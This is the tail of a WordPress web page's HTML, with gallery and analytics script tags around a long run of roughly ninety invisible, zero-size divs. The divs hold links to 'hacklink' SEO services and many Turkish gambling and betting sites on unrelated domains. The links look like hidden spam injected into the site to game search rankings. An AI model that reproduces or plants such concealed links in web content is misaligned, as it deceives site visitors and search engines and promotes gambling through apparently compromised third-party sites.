<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>